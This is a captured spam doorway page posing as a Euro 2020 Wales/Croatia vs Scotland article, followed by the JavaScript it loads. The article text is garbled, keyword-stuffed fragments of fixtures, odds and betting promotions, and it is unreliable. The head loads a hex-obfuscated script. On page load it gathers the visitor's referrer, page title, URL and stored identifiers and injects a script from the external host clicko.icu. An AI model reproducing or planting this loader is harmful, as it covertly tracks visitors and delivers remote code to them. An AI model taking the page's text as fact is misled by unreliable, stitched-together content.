

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-wales-croatia-vs-scotland-hebe.html
body_size: 3895
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://eurowatchatbvw.web.app/wygixax.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Euro 2020 wales croatia vs. scotland</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-wales-croatia-vs-scotland-hebe.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-wales-croatia-vs-scotland-hebe.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://eurowatchatbvw.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://eurowatchatbvw.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://eurowatchatbvw.web.app/" rel="home">euro 2020 qualifying nations league italy vs. switzerland</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-939"><a href="https://eurowatchatbvw.web.app">Home</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchatbvw.web.app/duka27630xaqu/">Duka27630</a></li><li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/">Letterlough82353</a></li><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/">Letterlough82353</a></li><li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchatbvw.web.app/duka27630xaqu/">Duka27630</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-229"><a href="https://eurowatchatbvw.web.app">Home</a></li><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/">Letterlough82353</a></li><li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchatbvw.web.app/lakatos47311ge/">Lakatos47311</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-3062" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-3062 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/" rel="category tag">Letterlough82353</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Euro 2020 wales croatia vs. scotland</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://eurowatchatbvw.web.app/author/Admin/">author</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>Wales WAL See more.</p>
<p>John McGinn hits hat-trick in Scotland’s hollow demolition of San Marino. Croatia remain top of Group E on the cusp of qualifying for Euro 2020, while Wales remain fourth, though they know that the Nations League could yet offer them a backdoor route to the play-offs if  
Jun 11, 2021 ·  UEFA EURO 2020 Group D. Croatia v Scotland, 20:00 - ITV4 / ITV Hub. Czech Republic v England, 20:00 - ITV / ITV Hub. Wednesday 23rd June 2021. UEFA EURO 2020 Group E. Slovakia v Spain, 17:00 - ITV  
A min deposit of £/$/€10 with promo code is required – You must bet a min of £/$/€10 at odds of 1/2 (1.50) or greater on a sports market that will be settled before the England v Scotland match (June 18th 19:59:59BST) – Additional Free Bet credited if England reach the knockout stage of Euro 2020 - Free Bets valid for 7 days - Deposit balance is available for withdrawal at any time - General withdrawal restrictions & 
Jun 11, 2021 ·  Euro 2020 will finally kick-off at the Stadio Olimpico in Rome after a year long delay. The tournament, which will see three home nations -England, Wales and Scotland - compete alongside 21 other teams, promises to be full of drama and excitement. Jun 10, 2021 ·  latest Euro 2020 LIVE: Mourinho to make talkSPORT debut, latest from England camp, Maguire training again but Shaw could be in back three against Croatia, build-up to Turkey v Italy in curtain raiser 
 ·  The first points in Scotland’s Euro 2020 group have gone to England following their 1-0 win over Croatia at Wembley. By Angus Wright Sunday, 13th June 2021, 4:15 pm 
Croatia v Scotland - Correct Score. Get the best available Euro 2020 odds from all online bookmakers with Oddschecker, the home of betting value.</p>
<h2>May 31, 2021 ·  Croatia have cancelled their plans to stay in St Andrews during Euro 2020 over concerns around self-isolation regulations. The 2018 World Cup finalists were due to be based on Scotland’s east  </h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Euro 2020 wales croatia vs. scotland">
<p>Croatia remain top of Group E on the cusp of qualifying for Euro 2020, while Wales remain fourth, though they know that the Nations League could yet offer them a backdoor route to the play-offs if  
Jun 11, 2021 ·  UEFA EURO 2020 Group D. Croatia v Scotland, 20:00 - ITV4 / ITV Hub. Czech Republic v England, 20:00 - ITV / ITV Hub. Wednesday 23rd June 2021. UEFA EURO 2020 Group E. Slovakia v Spain, 17:00 - ITV  
A min deposit of £/$/€10 with promo code is required – You must bet a min of £/$/€10 at odds of 1/2 (1.50) or greater on a sports market that will be settled before the England v Scotland match (June 18th 19:59:59BST) – Additional Free Bet credited if England reach the knockout stage of Euro 2020 - Free Bets valid for 7 days - Deposit balance is available for withdrawal at any time - General withdrawal restrictions & 
Jun 11, 2021 ·  Euro 2020 will finally kick-off at the Stadio Olimpico in Rome after a year long delay.</p>
<h3>See full list on livefootballtickets.com </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Euro 2020 wales croatia vs. scotland">
<p>UEFA EURO 2020 Group E. Slovakia v Spain, 17:00 - ITV  
A min deposit of £/$/€10 with promo code is required – You must bet a min of £/$/€10 at odds of 1/2 (1.50) or greater on a sports market that will be settled before the England v Scotland match (June 18th 19:59:59BST) – Additional Free Bet credited if England reach the knockout stage of Euro 2020 - Free Bets valid for 7 days - Deposit balance is available for withdrawal at any time - General withdrawal restrictions & 
Jun 11, 2021 ·  Euro 2020 will finally kick-off at the Stadio Olimpico in Rome after a year long delay. The tournament, which will see three home nations -England, Wales and Scotland - compete alongside 21 other teams, promises to be full of drama and excitement. Jun 10, 2021 ·  latest Euro 2020 LIVE: Mourinho to make talkSPORT debut, latest from England camp, Maguire training again but Shaw could be in back three against Croatia, build-up to Turkey v Italy in curtain raiser 
 ·  The first points in Scotland’s Euro 2020 group have gone to England following their 1-0 win over Croatia at Wembley. By Angus Wright Sunday, 13th June 2021, 4:15 pm 
Croatia v Scotland - Correct Score.</p>
<p>June 22: Croatia, 8pm. Scotland are back in the big time after qualifying for their first major tournament since  
Croatia vs Scotland Exact Goals Scored Exactly 0 - 1H +175 Exactly 1 - 1H +145 Exactly 2 - 1H +350 3 and Over - 1H +800. Croatia vs Scotland Croatia to score in both halves Yes +225 No -300. Croatia vs Scotland Scotland to score in both halves Yes +500 No -800. Croatia vs Scotland UEFA Euro 2020 Picks: Place your Prop Bets Here!</p>

<p>Cyprus 0-5 Russia. Hungary 1-0 Azerbaijan. Belarus 1-2 Netherlands. Scotland 6-0 San Marino. Estonia 0-3 Germany.</p>
<p>BOXPARK  Turkey v Wales.</p>
<br><br><br><br><br><ul><li><a href="https://newlibiugui.web.app/telecharger-pilote-carte-riseau-windows-7-64-bits-samsung-su.html">Zzr</a></li><li><a href="https://torrent99infwt.web.app/download-video-card-driver-for-the-lenovo-g570-las.html">JT</a></li><li><a href="https://hifilesiuwwl.web.app/convertir-une-photo-jpg-en-jpeg-qa.html">FG</a></li><li><a href="https://cdnfilesruiai.netlify.app/come-scaricare-mappe-minecraft-ps4-794.html">QRs</a></li><li><a href="https://networklibwebk.web.app/android-woty.html">MG</a></li></ul>
<ul>
<li id="718" class=""><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/portugal-football-schedule-north-macedonia-vs-netherlands-kyfa.html">Portugal football schedule north macedonia vs. netherlands</a></li><li id="911" class=""><a href="https://eurowatchatbvw.web.app/duka27630xaqu/stream-uk-football-hungary-vs-portugal-fom.html">Stream uk football hungary vs. portugal</a></li>
</ul><p>Turkey 0-3 Italy (Rome) – RECAP, HIGHLIGHTS Saturday, June 12. Wales 1-1 Switzerland (Baku) – RECAP, HIGHLIGHTS  
May 12, 2021 ·  Euro 2020 confirmed groups There are 24 nations competing in Euro 2020, which will get underway on Friday, June 11 2021. Of the Home Nations, three have made it to the finals with England and 
Croatia Vs Scotland betting. Although Scotland are at home, Croatia have had much more recent success and are unsurprisingly favourites for this game with all of the betting sites. 22Bet have a Croatia win at 221/200 with a Scotland victory priced at 13/5. The draw is currently 58/25 but actually is a pretty attractive option when you consider  
May 20, 2021 ·  Scotland Euro 2020 fixtures.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3062 -->
<div class="clear-both"></div><!-- #post-3062 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://eurowatchatbvw.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://eurowatchatbvw.web.app/lakatos47311ge/online-stream-finland-vs-russia-syqe.html">Online stream finland vs. russia</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/duka27630xaqu/eliminacje-euro-2020-baraze-spain-vs-sweden-gufi.html">Eliminacje euro 2020 baraze spain vs. sweden</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/letterlough82353ryx/itv-sport-schedule-ukraine-vs-north-macedonia-geke.html">Itv sport schedule ukraine vs. north macedonia</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/duka27630xaqu/watch-free-tv-euro-2020-italy-vs-greece-finland-vs-belgium-83.html">Watch free tv euro 2020 italy vs greece finland vs. belgium</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/lakatos47311ge/2020-euro-host-finland-vs-belgium-sip.html">2020 euro host finland vs. belgium</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-dolar-2020-scotland-vs-czech-republic-luwo.html">Euro dolar 2020 scotland vs. czech republic</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/letterlough82353ryx/wwwuefacom-euro-2020-croatia-vs-czech-republic-tuco.html">Www.uefa.com euro 2020 croatia vs. czech republic</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/duka27630xaqu/netherelands-euro-2020-qualifying-netherlands-vs-austria-8521.html">Netherelands euro 2020 qualifying netherlands vs. austria</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/duka27630xaqu/how-many-dollars-is-16-euros-england-vs-scotland-3168.html">How many dollars is 16 euros england vs. scotland</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/lakatos47311ge/uefa-euro-2020-groups-portugal-vs-germany-qeg.html">Uefa euro 2020 groups portugal vs. germany</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-draw-finals-england-vs-croatia-3421.html">Euro 2020 draw finals england vs. croatia</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-gdzie-turkey-vs-wales-7372.html">Euro 2020 gdzie turkey vs. wales</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/letterlough82353ryx/ap-euro-2020-dbq-rubric-denmark-vs-belgium-3520.html">Ap euro 2020 dbq rubric denmark vs. belgium</a>
	</li><li>
	<a href="https://eurowatchatbvw.web.app/lakatos47311ge/resultados-de-eliminatorias-euro-2020-denmark-vs-belgium-mod.html">Resultados de eliminatorias euro 2020 denmark vs. belgium</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://eurowatchatbvw.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://eurowatchatbvw.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurowatchatbvw.web.app/wygixax.js
body_size: 367
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()